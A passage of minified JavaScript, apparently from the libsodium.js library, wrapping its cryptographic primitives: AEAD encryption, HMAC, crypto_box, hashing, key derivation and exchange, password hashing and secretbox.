length"),v=k(_),c.push(v);var b=new m(p-t._crypto_aead_chacha20poly1305_ietf_abytes()|0),w=b.address;if(c.push(w),0===t._crypto_aead_chacha20poly1305_ietf_decrypt(w,null,h,o,p,0,y,i,0,u,v)){var x=g(b,s);return E(c),x}T(c)}function N(e,r,a,n,_,s,c){var h=[];f(c);var o=null;void 0!=e&&(o=k(e=Y(h,e,"secret_nonce")),e.length,h.push(o));var p=k(r=Y(h,r,"ciphertext")),y=r.length;h.push(p),a=Y(h,a,"mac");var i,u=0|t._crypto_box_macbytes();a.length!==u&&S(h,"invalid mac length"),i=k(a),h.push(i);var l=null,v=0;void 0!=n&&(l=k(n=Y(h,n,"additional_data")),v=n.length,h.push(l)),_=Y(h,_,"public_nonce");var d,b=0|t._crypto_aead_chacha20poly1305_ietf_npubbytes();_.length!==b&&S(h,"invalid public_nonce length"),d=k(_),h.push(d),s=Y(h,s,"key");var w,x=0|t._crypto_aead_chacha20poly1305_ietf_keybytes();s.length!==x&&S(h,"invalid key length"),w=k(s),h.push(w);var K=new m(0|y),I=K.address;if(h.push(I),0===t._crypto_aead_chacha20poly1305_ietf_decrypt_detached(I,o,p,y,0,i,l,v,0,d,w)){var B=g(K,c);return E(h),B}T(h)}function U(e,r,a,n,_,s){var c=[];f(s);var h=k(e=Y(c,e,"message")),o=e.length;c.push(h);var p=null,y=0;void 0!=r&&(p=k(r=Y(c,r,"additional_data")),y=r.length,c.push(p));var i=null;void 0!=a&&(i=k(a=Y(c,a,"secret_nonce")),a.length,c.push(i)),n=Y(c,n,"public_nonce");var u,l=0|t._crypto_aead_chacha20poly1305_ietf_npubbytes();n.length!==l&&S(c,"invalid public_nonce length"),u=k(n),c.push(u),_=Y(c,_,"key");var v,d=0|t._crypto_aead_chacha20poly1305_ietf_keybytes();_.length!==d&&S(c,"invalid key length"),v=k(_),c.push(v);var b=new m(o+t._crypto_aead_chacha20poly1305_ietf_abytes()|0),w=b.address;if(c.push(w),0===t._crypto_aead_chacha20poly1305_ietf_encrypt(w,null,h,o,0,p,y,0,i,u,v)){var x=g(b,s);return E(c),x}T(c)}function O(e,r,a,n,_,s){var c=[];f(s);var h=k(e=Y(c,e,"message")),o=e.length;c.push(h);var p=null,y=0;void 0!=r&&(p=k(r=Y(c,r,"additional_data")),y=r.length,c.push(p));var i=null;void 0!=a&&(i=k(a=Y(c,a,"secret_nonce")),a.length,c.push(i)),n=Y(c,n,"public_nonce");var u,l=0|t._crypto_aead_chacha20poly1305_ietf_npubbytes();n.length!==l&&S(c,"invalid public_nonce length"),u=k(n),c.push(u),_=Y(c,_,"key");var v,d=0|t._crypto_aead_chacha20poly1305_ietf_keybytes();_.length!==d&&S(c,"invalid key length"),v=k(_),c.push(v);var b=new m(0|o),w=b.address;c.push(w);var x=new m(0|t._crypto_aead_chacha20poly1305_ietf_abytes()),K=x.address;if(c.push(K),0===t._crypto_aead_chacha20poly1305_ietf_encrypt_detached(w,K,null,h,o,0,p,y,0,i,u,v)){var I=g({ciphertext:b,mac:x},s);return E(c),I}T(c)}function C(e){var r=[];f(e);var a=new m(0|t._crypto_aead_chacha20poly1305_ietf_keybytes()),n=a.address;r.push(n),t._crypto_aead_chacha20poly1305_ietf_keygen(n);var _=g(a,e);return E(r),_}function R(e){var r=[];f(e);var a=new m(0|t._crypto_aead_chacha20poly1305_keybytes()),n=a.address;r.push(n),t._crypto_aead_chacha20poly1305_keygen(n);var _=g(a,e);return E(r),_}function P(e,r,a,n,_,s){var c=[];f(s);var h=null;void 0!=e&&(h=k(e=Y(c,e,"secret_nonce")),e.length,c.push(h));var o=k(r=Y(c,r,"ciphertext")),p=r.length;c.push(o);var y=null,i=0;void 0!=a&&(y=k(a=Y(c,a,"additional_data")),i=a.length,c.push(y)),n=Y(c,n,"public_nonce");var u,l=0|t._crypto_aead_xchacha20poly1305_ietf_npubbytes();n.length!==l&&S(c,"invalid public_nonce length"),u=k(n),c.push(u),_=Y(c,_,"key");var v,d=0|t._crypto_aead_xchacha20poly1305_ietf_keybytes();_.length!==d&&S(c,"invalid key length"),v=k(_),c.push(v);var b=new m(p-t._crypto_aead_xchacha20poly1305_ietf_abytes()|0),w=b.address;if(c.push(w),0===t._crypto_aead_xchacha20poly1305_ietf_decrypt(w,null,h,o,p,0,y,i,0,u,v)){var x=g(b,s);return E(c),x}T(c)}function D(e,r,a,n,_,s,c){var h=[];f(c);var o=null;void 0!=e&&(o=k(e=Y(h,e,"secret_nonce")),e.length,h.push(o));var p=k(r=Y(h,r,"ciphertext")),y=r.length;h.push(p),a=Y(h,a,"mac");var i,u=0|t._crypto_box_macbytes();a.length!==u&&S(h,"invalid mac length"),i=k(a),h.push(i);var l=null,v=0;void 0!=n&&(l=k(n=Y(h,n,"additional_data")),v=n.length,h.push(l)),_=Y(h,_,"public_nonce");var d,b=0|t._crypto_aead_xchacha20poly1305_ietf_npubbytes();_.length!==b&&S(h,"invalid public_nonce length"),d=k(_),h.push(d),s=Y(h,s,"key");var w,x=0|t._crypto_aead_xchacha20poly1305_ietf_keybytes();s.length!==x&&S(h,"invalid key length"),w=k(s),h.push(w);var K=new m(0|y),I=K.address;if(h.push(I),0===t._crypto_aead_xchacha20poly1305_ietf_decrypt_detached(I,o,p,y,0,i,l,v,0,d,w)){var B=g(K,c);return E(h),B}T(h)}function V(e,r,a,n,_,s){var c=[];f(s);var h=k(e=Y(c,e,"message")),o=e.length;c.push(h);var p=null,y=0;void 0!=r&&(p=k(r=Y(c,r,"additional_data")),y=r.length,c.push(p));var i=null;void 0!=a&&(i=k(a=Y(c,a,"secret_nonce")),a.length,c.push(i)),n=Y(c,n,"public_nonce");var u,l=0|t._crypto_aead_xchacha20poly1305_ietf_npubbytes();n.length!==l&&S(c,"invalid public_nonce length"),u=k(n),c.push(u),_=Y(c,_,"key");var v,d=0|t._crypto_aead_xchacha20poly1305_ietf_keybytes();_.length!==d&&S(c,"invalid key length"),v=k(_),c.push(v);var b=new m(o+t._crypto_aead_xchacha20poly1305_ietf_abytes()|0),w=b.address;if(c.push(w),0===t._crypto_aead_xchacha20poly1305_ietf_encrypt(w,null,h,o,0,p,y,0,i,u,v)){var x=g(b,s);return E(c),x}T(c)}function X(e,r,a,n,_,s){var c=[];f(s);var h=k(e=Y(c,e,"message")),o=e.length;c.push(h);var p=null,y=0;void 0!=r&&(p=k(r=Y(c,r,"additional_data")),y=r.length,c.push(p));var i=null;void 0!=a&&(i=k(a=Y(c,a,"secret_nonce")),a.length,c.push(i)),n=Y(c,n,"public_nonce");var u,l=0|t._crypto_aead_xchacha20poly1305_ietf_npubbytes();n.length!==l&&S(c,"invalid public_nonce length"),u=k(n),c.push(u),_=Y(c,_,"key");var v,d=0|t._crypto_aead_xchacha20poly1305_ietf_keybytes();_.length!==d&&S(c,"invalid key length"),v=k(_),c.push(v);var b=new m(0|o),w=b.address;c.push(w);var x=new m(0|t._crypto_aead_xchacha20poly1305_ietf_abytes()),K=x.address;if(c.push(K),0===t._crypto_aead_xchacha20poly1305_ietf_encrypt_detached(w,K,null,h,o,0,p,y,0,i,u,v)){var I=g({ciphertext:b,mac:x},s);return E(c),I}T(c)}function F(e){var r=[];f(e);var a=new m(0|t._crypto_aead_xchacha20poly1305_ietf_keybytes()),n=a.address;r.push(n),t._crypto_aead_xchacha20poly1305_ietf_keygen(n);var _=g(a,e);return E(r),_}function j(e,r,a){var n=[];f(a);var _=k(e=Y(n,e,"message")),s=e.length;n.push(_),r=Y(n,r,"key");var c,h=0|t._crypto_auth_keybytes();r.length!==h&&S(n,"invalid key length"),c=k(r),n.push(c);var o=new m(0|t._crypto_auth_bytes()),p=o.address;if(n.push(p),0==(0|t._crypto_auth(p,_,s,0,c))){var y=g(o,a);return E(n),y}T(n)}function z(e,r,a){var n=[];f(a);var _=k(e=Y(n,e,"message")),s=e.length;n.push(_),r=Y(n,r,"key");var c,h=0|t._crypto_auth_hmacsha256_keybytes();r.length!==h&&S(n,"invalid key length"),c=k(r),n.push(c);var o=new m(0|t._crypto_auth_hmacsha256_bytes()),p=o.address;if(n.push(p),0==(0|t._crypto_auth_hmacsha256(p,_,s,0,c))){var y=g(o,a);return E(n),y}T(n)}function G(e){var r=[];f(e);var a=new m(0|t._crypto_auth_hmacsha256_keybytes()),n=a.address;r.push(n),t._crypto_auth_hmacsha256_keygen(n);var _=g(a,e);return E(r),_}function W(e,r,a){var n=[];e=Y(n,e,"tag");var _,s=0|t._crypto_auth_hmacsha256_bytes();e.length!==s&&S(n,"invalid tag length"),_=k(e),n.push(_);var c=k(r=Y(n,r,"message")),h=r.length;n.push(c),a=Y(n,a,"key");var o,p=0|t._crypto_auth_hmacsha256_keybytes();a.length!==p&&S(n,"invalid key length"),o=k(a),n.push(o);var y=0===(0|t._crypto_auth_hmacsha256_verify(_,c,h,0,o));return E(n),y}function H(e,r,a){var n=[];f(a);var _=k(e=Y(n,e,"message")),s=e.length;n.push(_),r=Y(n,r,"key");var c,h=0|t._crypto_auth_hmacsha512_keybytes();r.length!==h&&S(n,"invalid key length"),c=k(r),n.push(c);var o=new m(0|t._crypto_auth_hmacsha512_bytes()),p=o.address;if(n.push(p),0==(0|t._crypto_auth_hmacsha512(p,_,s,0,c))){var y=g(o,a);return E(n),y}T(n)}function q(e){var r=[];f(e);var a=new m(0|t._crypto_auth_hmacsha512_keybytes()),n=a.address;r.push(n),t._crypto_auth_hmacsha512_keygen(n);var _=g(a,e);return E(r),_}function J(e,r,a){var n=[];e=Y(n,e,"tag");var _,s=0|t._crypto_auth_hmacsha512_bytes();e.length!==s&&S(n,"invalid tag length"),_=k(e),n.push(_);var c=k(r=Y(n,r,"message")),h=r.length;n.push(c),a=Y(n,a,"key");var o,p=0|t._crypto_auth_hmacsha512_keybytes();a.length!==p&&S(n,"invalid key length"),o=k(a),n.push(o);var y=0===(0|t._crypto_auth_hmacsha512_verify(_,c,h,0,o));return E(n),y}function Z(e){var r=[];f(e);var a=new m(0|t._crypto_auth_keybytes()),n=a.address;r.push(n),t._crypto_auth_keygen(n);var _=g(a,e);return E(r),_}function $(e,r,a){var n=[];e=Y(n,e,"tag");var _,s=0|t._crypto_auth_bytes();e.length!==s&&S(n,"invalid tag length"),_=k(e),n.push(_);var c=k(r=Y(n,r,"message")),h=r.length;n.push(c),a=Y(n,a,"key");var o,p=0|t._crypto_auth_keybytes();a.length!==p&&S(n,"invalid key length"),o=k(a),n.push(o);var y=0===(0|t._crypto_auth_verify(_,c,h,0,o));return E(n),y}function Q(e,r,a){var n=[];f(a),e=Y(n,e,"publicKey");var _,s=0|t._crypto_box_publickeybytes();e.length!==s&&S(n,"invalid publicKey length"),_=k(e),n.push(_),r=Y(n,r,"secretKey");var c,h=0|t._crypto_box_secretkeybytes();r.length!==h&&S(n,"invalid secretKey length"),c=k(r),n.push(c);var o=new m(0|t._crypto_box_beforenmbytes()),p=o.address;if(n.push(p),0==(0|t._crypto_box_beforenm(p,_,c))){var y=g(o,a);return E(n),y}T(n)}function ee(e,r,a,n,_){var s=[];f(_);var c=k(e=Y(s,e,"message")),h=e.length;s.push(c),r=Y(s,r,"nonce");var o,p=0|t._crypto_box_noncebytes();r.length!==p&&S(s,"invalid nonce length"),o=k(r),s.push(o),a=Y(s,a,"publicKey");var y,i=0|t._crypto_box_publickeybytes();a.length!==i&&S(s,"invalid publicKey length"),y=k(a),s.push(y),n=Y(s,n,"secretKey");var u,l=0|t._crypto_box_secretkeybytes();n.length!==l&&S(s,"invalid secretKey length"),u=k(n),s.push(u);var v=new m(0|h),d=v.address;s.push(d);var b=new m(0|t._crypto_box_macbytes()),w=b.address;if(s.push(w),0==(0|t._crypto_box_detached(d,w,c,h,0,o,y,u))){var x=g({ciphertext:v,mac:b},_);return E(s),x}T(s)}function te(e,r,a,n,_){var s=[];f(_);var c=k(e=Y(s,e,"message")),h=e.length;s.push(c),r=Y(s,r,"nonce");var o,p=0|t._crypto_box_noncebytes();r.length!==p&&S(s,"invalid nonce length"),o=k(r),s.push(o),a=Y(s,a,"publicKey");var y,i=0|t._crypto_box_publickeybytes();a.length!==i&&S(s,"invalid publicKey length"),y=k(a),s.push(y),n=Y(s,n,"secretKey");var u,l=0|t._crypto_box_secretkeybytes();n.length!==l&&S(s,"invalid secretKey length"),u=k(n),s.push(u);var v=new m(h+t._crypto_box_macbytes()|0),d=v.address;if(s.push(d),0==(0|t._crypto_box_easy(d,c,h,0,o,y,u))){var b=g(v,_);return E(s),b}T(s)}function re(e,r,a,n){var _=[];f(n);var s=k(e=Y(_,e,"message")),c=e.length;_.push(s),r=Y(_,r,"nonce");var h,o=0|t._crypto_box_noncebytes();r.length!==o&&S(_,"invalid nonce length"),h=k(r),_.push(h),a=Y(_,a,"sharedKey");var p,y=0|t._crypto_box_beforenmbytes();a.length!==y&&S(_,"invalid sharedKey length"),p=k(a),_.push(p);var i=new m(c+t._crypto_box_macbytes()|0),u=i.address;if(_.push(u),0==(0|t._crypto_box_easy_afternm(u,s,c,0,h,p))){var l=g(i,n);return E(_),l}T(_)}function ae(e){var r=[];f(e);var a=new m(0|t._crypto_box_publickeybytes()),n=a.address;r.push(n);var _=new m(0|t._crypto_box_secretkeybytes()),s=_.address;if(r.push(s),0==(0|t._crypto_box_keypair(n,s))){var c=g({publicKey:a,privateKey:_,keyType:"curve25519"},e);return E(r),c}T(r)}function ne(e,r,a,n,_,s){var c=[];f(s);var h=k(e=Y(c,e,"ciphertext")),o=e.length;c.push(h),r=Y(c,r,"mac");var p,y=0|t._crypto_box_macbytes();r.length!==y&&S(c,"invalid mac length"),p=k(r),c.push(p),a=Y(c,a,"nonce");var i,u=0|t._crypto_box_noncebytes();a.length!==u&&S(c,"invalid nonce length"),i=k(a),c.push(i),n=Y(c,n,"publicKey");var l,v=0|t._crypto_box_publickeybytes();n.length!==v&&S(c,"invalid publicKey length"),l=k(n),c.push(l),_=Y(c,_,"secretKey");var d,b=0|t._crypto_box_secretkeybytes();_.length!==b&&S(c,"invalid secretKey length"),d=k(_),c.push(d);var w=new m(0|o),x=w.address;if(c.push(x),0==(0|t._crypto_box_open_detached(x,h,p,o,0,i,l,d))){var K=g(w,s);return E(c),K}T(c)}function _e(e,r,a,n,_){var s=[];f(_);var c=k(e=Y(s,e,"ciphertext")),h=e.length;s.push(c),r=Y(s,r,"nonce");var o,p=0|t._crypto_box_noncebytes();r.length!==p&&S(s,"invalid nonce length"),o=k(r),s.push(o),a=Y(s,a,"publicKey");var y,i=0|t._crypto_box_publickeybytes();a.length!==i&&S(s,"invalid publicKey length"),y=k(a),s.push(y),n=Y(s,n,"secretKey");var u,l=0|t._crypto_box_secretkeybytes();n.length!==l&&S(s,"invalid secretKey length"),u=k(n),s.push(u);var v=new m(h-t._crypto_box_macbytes()|0),d=v.address;if(s.push(d),0==(0|t._crypto_box_open_easy(d,c,h,0,o,y,u))){var b=g(v,_);return E(s),b}T(s)}function se(e,r,a,n){var _=[];f(n);var s=k(e=Y(_,e,"ciphertext")),c=e.length;_.push(s),r=Y(_,r,"nonce");var h,o=0|t._crypto_box_noncebytes();r.length!==o&&S(_,"invalid nonce length"),h=k(r),_.push(h),a=Y(_,a,"sharedKey");var p,y=0|t._crypto_box_beforenmbytes();a.length!==y&&S(_,"invalid sharedKey length"),p=k(a),_.push(p);var i=new m(c-t._crypto_box_macbytes()|0),u=i.address;if(_.push(u),0==(0|t._crypto_box_open_easy_afternm(u,s,c,0,h,p))){var l=g(i,n);return E(_),l}T(_)}function ce(e,r,a){var n=[];f(a);var _=k(e=Y(n,e,"message")),s=e.length;n.push(_),r=Y(n,r,"publicKey");var c,h=0|t._crypto_box_publickeybytes();r.length!==h&&S(n,"invalid publicKey length"),c=k(r),n.push(c);var o=new m(s+t._crypto_box_sealbytes()|0),p=o.address;if(n.push(p),0==(0|t._crypto_box_seal(p,_,s,0,c))){var y=g(o,a);return E(n),y}T(n)}function he(e,r,a,n){var _=[];f(n);var s=k(e=Y(_,e,"ciphertext")),c=e.length;_.push(s),r=Y(_,r,"publicKey");var h,o=0|t._crypto_box_publickeybytes();r.length!==o&&S(_,"invalid publicKey length"),h=k(r),_.push(h),a=Y(_,a,"secretKey");var p,y=0|t._crypto_box_secretkeybytes();a.length!==y&&S(_,"invalid secretKey length"),p=k(a),_.push(p);var i=new m(c-t._crypto_box_sealbytes()|0),u=i.address;if(_.push(u),0==(0|t._crypto_box_seal_open(u,s,c,0,h,p))){var l=g(i,n);return E(_),l}T(_)}function oe(e,r){var a=[];f(r),e=Y(a,e,"seed");var n,_=0|t._crypto_box_seedbytes();e.length!==_&&S(a,"invalid seed length"),n=k(e),a.push(n);var s=new m(0|t._crypto_box_publickeybytes()),c=s.address;a.push(c);var h=new m(0|t._crypto_box_secretkeybytes()),o=h.address;if(a.push(o),0==(0|t._crypto_box_seed_keypair(c,o,n))){var p=g({publicKey:s,privateKey:h},r);return E(a),p}T(a)}function pe(e,r,a,n){var _=[];f(n),K(_,e,"hash_length"),("number"!=typeof e||(0|e)!==e)&&(0|e)>0&&S(_,"hash_length must be an unsigned integer");var s=k(r=Y(_,r,"message")),c=r.length;_.push(s);var h=null,o=0;void 0!=a&&(h=k(a=Y(_,a,"key")),o=a.length,_.push(h));var p=new m(e=0|e),y=p.address;if(_.push(y),0==(0|t._crypto_generichash(y,e,s,c,0,h,o))){var i=g(p,n);return E(_),i}T(_)}function ye(e,r,a){var n=[];f(a),K(n,e,"state_address"),K(n,r,"hash_length"),("number"!=typeof r||(0|r)!==r)&&(0|r)>0&&S(n,"hash_length must be an unsigned integer");var _=new m(r=0|r),s=_.address;if(n.push(s),0==(0|t._crypto_generichash_final(e,s,r))){var c=(t._free(e),g(_,a));return E(n),c}T(n)}function ie(e,r,a){var n=[];f(a);var _=null,s=0;void 0!=e&&(_=k(e=Y(n,e,"key")),s=e.length,n.push(_)),K(n,r,"hash_length"),("number"!=typeof r||(0|r)!==r)&&(0|r)>0&&S(n,"hash_length must be an unsigned integer");var c=new m(357).address;if(0==(0|t._crypto_generichash_init(c,_,s,r))){var h=c;return E(n),h}T(n)}function ue(e){var r=[];f(e);var a=new m(0|t._crypto_generichash_keybytes()),n=a.address;r.push(n),t._crypto_generichash_keygen(n);var _=g(a,e);return E(r),_}function le(e,r,a){var n=[];f(a),K(n,e,"state_address");var _=k(r=Y(n,r,"message_chunk")),s=r.length;n.push(_),0!=(0|t._crypto_generichash_update(e,_,s))?T(n):E(n)}function ve(e,r){var a=[];f(r);var n=k(e=Y(a,e,"message")),_=e.length;a.push(n);var s=new m(0|t._crypto_hash_bytes()),c=s.address;if(a.push(c),0==(0|t._crypto_hash(c,n,_,0))){var h=g(s,r);return E(a),h}T(a)}function de(e,r){var a=[];f(r);var n=k(e=Y(a,e,"message")),_=e.length;a.push(n);var s=new m(0|t._crypto_hash_sha256_bytes()),c=s.address;if(a.push(c),0==(0|t._crypto_hash_sha256(c,n,_,0))){var h=g(s,r);return E(a),h}T(a)}function ge(e,r){var a=[];f(r);var n=k(e=Y(a,e,"message")),_=e.length;a.push(n);var s=new m(0|t._crypto_hash_sha512_bytes()),c=s.address;if(a.push(c),0==(0|t._crypto_hash_sha512(c,n,_,0))){var h=g(s,r);return E(a),h}T(a)}function be(e,r,a,n,_){var s=[];f(_),K(s,e,"subkey_len"),("number"!=typeof e||(0|e)!==e)&&(0|e)>0&&S(s,"subkey_len must be an unsigned integer"),K(s,r,"subkey_id"),("number"!=typeof r||(0|r)!==r)&&(0|r)>0&&S(s,"subkey_id must be an unsigned integer");var c=k(a=o(a+"\0"));a.length;s.push(c),n=Y(s,n,"key");var h,p=0|t._crypto_kdf_keybytes();n.length!==p&&S(s,"invalid key length"),h=k(n),s.push(h);var y=new m(0|e),i=y.address;s.push(i),t._crypto_kdf_derive_from_key(i,e,r,0,c,h);var u=g(y,_);return E(s),u}function fe(e){var r=[];f(e);var a=new m(0|t._crypto_kdf_keybytes()),n=a.address;r.push(n),t._crypto_kdf_keygen(n);var _=g(a,e);return E(r),_}function me(e,r,a,n){var _=[];f(n),e=Y(_,e,"clientPublicKey");var s,c=0|t._crypto_kx_publickeybytes();e.length!==c&&S(_,"invalid clientPublicKey length"),s=k(e),_.push(s),r=Y(_,r,"clientSecretKey");var h,o=0|t._crypto_kx_secretkeybytes();r.length!==o&&S(_,"invalid clientSecretKey length"),h=k(r),_.push(h),a=Y(_,a,"serverPublicKey");var p,y=0|t._crypto_kx_publickeybytes();a.length!==y&&S(_,"invalid serverPublicKey length"),p=k(a),_.push(p);var i=new m(0|t._crypto_kx_sessionkeybytes()),u=i.address;_.push(u);var l=new m(0|t._crypto_kx_sessionkeybytes()),v=l.address;if(_.push(v),0==(0|t._crypto_kx_client_session_keys(u,v,s,h,p))){var d=g({sharedRx:i,sharedTx:l},n);return E(_),d}T(_)}function ke(e){var r=[];f(e);var a=new m(0|t._crypto_kx_publickeybytes()),n=a.address;r.push(n);var _=new m(0|t._crypto_kx_secretkeybytes()),s=_.address;if(r.push(s),0==(0|t._crypto_kx_keypair(n,s))){var c=g({publicKey:a,privateKey:_},e);return E(r),c}T(r)}function we(e,r){var a=[];f(r),e=Y(a,e,"seed");var n,_=0|t._crypto_kx_seedbytes();e.length!==_&&S(a,"invalid seed length"),n=k(e),a.push(n);var s=new m(0|t._crypto_kx_publickeybytes()),c=s.address;a.push(c);var h=new m(0|t._crypto_kx_secretkeybytes()),o=h.address;if(a.push(o),0==(0|t._crypto_kx_seed_keypair(c,o,n))){var p=g({publicKey:s,privateKey:h},r);return E(a),p}T(a)}function xe(e,r,a,n){var _=[];f(n),e=Y(_,e,"serverPublicKey");var s,c=0|t._crypto_kx_publickeybytes();e.length!==c&&S(_,"invalid serverPublicKey length"),s=k(e),_.push(s),r=Y(_,r,"serverSecretKey");var h,o=0|t._crypto_kx_secretkeybytes();r.length!==o&&S(_,"invalid serverSecretKey length"),h=k(r),_.push(h),a=Y(_,a,"clientPublicKey");var p,y=0|t._crypto_kx_publickeybytes();a.length!==y&&S(_,"invalid clientPublicKey length"),p=k(a),_.push(p);var i=new m(0|t._crypto_kx_sessionkeybytes()),u=i.address;_.push(u);var l=new m(0|t._crypto_kx_sessionkeybytes()),v=l.address;if(_.push(v),0==(0|t._crypto_kx_server_session_keys(u,v,s,h,p))){var d=g({sharedRx:i,sharedTx:l},n);return E(_),d}T(_)}function Ee(e,r,a){var n=[];f(a);var _=k(e=Y(n,e,"message")),s=e.length;n.push(_),r=Y(n,r,"key");var c,h=0|t._crypto_onetimeauth_keybytes();r.length!==h&&S(n,"invalid key length"),c=k(r),n.push(c);var o=new m(0|t._crypto_onetimeauth_bytes()),p=o.address;if(n.push(p),0==(0|t._crypto_onetimeauth(p,_,s,0,c))){var y=g(o,a);return E(n),y}T(n)}function Te(e,r){var a=[];f(r),K(a,e,"state_address");var n=new m(0|t._crypto_onetimeauth_bytes()),_=n.address;if(a.push(_),0==(0|t._crypto_onetimeauth_final(e,_))){var s=(t._free(e),g(n,r));return E(a),s}T(a)}function Se(e,r){var a=[];f(r);var n=null;void 0!=e&&(n=k(e=Y(a,e,"key")),e.length,a.push(n));var _=new m(144).address;if(0==(0|t._crypto_onetimeauth_init(_,n))){var s=_;return E(a),s}T(a)}function Ke(e){var r=[];f(e);var a=new m(0|t._crypto_onetimeauth_keybytes()),n=a.address;r.push(n),t._crypto_onetimeauth_keygen(n);var _=g(a,e);return E(r),_}function Ye(e,r,a){var n=[];f(a),K(n,e,"state_address");var _=k(r=Y(n,r,"message_chunk")),s=r.length;n.push(_),0!=(0|t._crypto_onetimeauth_update(e,_,s))?T(n):E(n)}function Ie(e,r,a){var n=[];e=Y(n,e,"hash");var _,s=0|t._crypto_onetimeauth_bytes();e.length!==s&&S(n,"invalid hash length"),_=k(e),n.push(_);var c=k(r=Y(n,r,"message")),h=r.length;n.push(c),a=Y(n,a,"key");var o,p=0|t._crypto_onetimeauth_keybytes();a.length!==p&&S(n,"invalid key length"),o=k(a),n.push(o);var y=0===(0|t._crypto_onetimeauth_verify(_,c,h,0,o));return E(n),y}function Be(e,r,a,n,_,s,c){var h=[];f(c),K(h,e,"keyLength"),("number"!=typeof e||(0|e)!==e)&&(0|e)>0&&S(h,"keyLength must be an unsigned integer");var o=k(r=Y(h,r,"password")),p=r.length;h.push(o),a=Y(h,a,"salt");var y,i=0|t._crypto_pwhash_saltbytes();a.length!==i&&S(h,"invalid salt length"),y=k(a),h.push(y),K(h,n,"opsLimit"),("number"!=typeof n||(0|n)!==n)&&(0|n)>0&&S(h,"opsLimit must be an unsigned integer"),K(h,_,"memLimit"),("number"!=typeof _||(0|_)!==_)&&(0|_)>0&&S(h,"memLimit must be an unsigned integer"),K(h,s,"algorithm"),("number"!=typeof s||(0|s)!==s)&&(0|s)>0&&S(h,"algorithm must be an unsigned integer");var u=new m(0|e),l=u.address;if(h.push(l),0==(0|t._crypto_pwhash(l,e,0,o,p,0,y,n,0,_,s))){var v=g(u,c);return E(h),v}T(h)}function Me(e,r,a,n,_,s){var c=[];f(s),K(c,e,"keyLength"),("number"!=typeof e||(0|e)!==e)&&(0|e)>0&&S(c,"keyLength must be an unsigned integer");var h=k(r=Y(c,r,"password")),o=r.length;c.push(h),a=Y(c,a,"salt");var p,y=0|t._crypto_pwhash_scryptsalsa208sha256_saltbytes();a.length!==y&&S(c,"invalid salt length"),p=k(a),c.push(p),K(c,n,"opsLimit"),("number"!=typeof n||(0|n)!==n)&&(0|n)>0&&S(c,"opsLimit must be an unsigned integer"),K(c,_,"memLimit"),("number"!=typeof _||(0|_)!==_)&&(0|_)>0&&S(c,"memLimit must be an unsigned integer");var i=new m(0|e),u=i.address;if(c.push(u),0==(0|t._crypto_pwhash_scryptsalsa208sha256(u,e,0,h,o,0,p,n,0,_))){var l=g(i,s);return E(c),l}T(c)}function Ae(e,r,a,n,_,s,c){var h=[];f(c);var o=k(e=Y(h,e,"password")),p=e.length;h.push(o);var y=k(r=Y(h,r,"salt")),i=r.length;h.push(y),K(h,a,"opsLimit"),("number"!=typeof a||(0|a)!==a)&&(0|a)>0&&S(h,"opsLimit must be an unsigned integer"),K(h,n,"r"),("number"!=typeof n||(0|n)!==n)&&(0|n)>0&&S(h,"r must be an unsigned integer"),K(h,_,"p"),("number"!=typeof _||(0|_)!==_)&&(0|_)>0&&S(h,"p must be an unsigned integer"),K(h,s,"keyLength"),("number"!=typeof s||(0|s)!==s)&&(0|s)>0&&S(h,"keyLength must be an unsigned integer");var u=new m(0|s),l=u.address;if(h.push(l),0==(0|t._crypto_pwhash_scryptsalsa208sha256_ll(o,p,y,i,a,0,n,_,l,s))){var v=g(u,c);return E(h),v}T(h)}function Le(e,r,a,n){var _=[];f(n);var s=k(e=Y(_,e,"password")),c=e.length;_.push(s),K(_,r,"opsLimit"),("number"!=typeof r||(0|r)!==r)&&(0|r)>0&&S(_,"opsLimit must be an unsigned integer"),K(_,a,"memLimit"),("number"!=typeof a||(0|a)!==a)&&(0|a)>0&&S(_,"memLimit must be an unsigned integer");var h=new m(0|t._crypto_pwhash_scryptsalsa208sha256_strbytes()).address;if(_.push(h),0==(0|t._crypto_pwhash_scryptsalsa208sha256_str(h,s,c,0,r,0,a))){var o=t.Pointer_stringify(h);return E(_),o}T(_)}function Ne(e,r,a){var n=[];f(a);var _=k(e=o(e+"\0"));e.length;n.push(_);var s=k(r=Y(n,r,"password")),c=r.length;n.push(s);var h=0===(0|t._crypto_pwhash_scryptsalsa208sha256_str_verify(_,s,c,0));return E(n),h}function Ue(e,r,a,n){var _=[];f(n);var s=k(e=Y(_,e,"password")),c=e.length;_.push(s),K(_,r,"opsLimit"),("number"!=typeof r||(0|r)!==r)&&(0|r)>0&&S(_,"opsLimit must be an unsigned integer"),K(_,a,"memLimit"),("number"!=typeof a||(0|a)!==a)&&(0|a)>0&&S(_,"memLimit must be an unsigned integer");var h=new m(0|t._crypto_pwhash_strbytes()).address;if(_.push(h),0==(0|t._crypto_pwhash_str(h,s,c,0,r,0,a))){var o=t.Pointer_stringify(h);return E(_),o}T(_)}function Oe(e,r,a){var n=[];f(a);var _=k(e=o(e+"\0"));e.length;n.push(_);var s=k(r=Y(n,r,"password")),c=r.length;n.push(s);var h=0===(0|t._crypto_pwhash_str_verify(_,s,c,0));return E(n),h}function Ce(e,r,a){var n=[];f(a),e=Y(n,e,"privateKey");var _,s=0|t._crypto_scalarmult_scalarbytes();e.length!==s&&S(n,"invalid privateKey length"),_=k(e),n.push(_),r=Y(n,r,"publicKey");var c,h=0|t._crypto_scalarmult_scalarbytes();r.length!==h&&S(n,"invalid publicKey length"),c=k(r),n.push(c);var o=new m(0|t._crypto_scalarmult_bytes()),p=o.address;if(n.push(p),0==(0|t._crypto_scalarmult(p,_,c))){var y=g(o,a);return E(n),y}T(n)}function Re(e,r){var a=[];f(r),e=Y(a,e,"privateKey");var n,_=0|t._crypto_scalarmult_scalarbytes();e.length!==_&&S(a,"invalid privateKey length"),n=k(e),a.push(n);var s=new m(0|t._crypto_scalarmult_scalarbytes()),c=s.address;if(a.push(c),0==(0|t._crypto_scalarmult_base(c,n))){var h=g(s,r);return E(a),h}T(a)}function Pe(e,r,a,n){var _=[];f(n);var s=k(e=Y(_,e,"message")),c=e.length;_.push(s),r=Y(_,r,"nonce");var h,o=0|t._crypto_secretbox_noncebytes();r.length!==o&&S(_,"invalid nonce length"),h=k(r),_.push(h),a=Y(_,a,"key");var p,y=0|t._crypto_secretbox_keybytes();a.length!==y&&S(_,"invalid key length"),p=k(a),_.push(p);var i=new m(0|c),u=i.address;_.push(u);var l=new m(0|t._crypto_secretbox_macbytes()),v=l.address;if(_.push(v),0==(0|t._crypto_secretbox_detached(u,v,s,c,0,h,p))){var d=g({mac:l,cipher:i},n);return 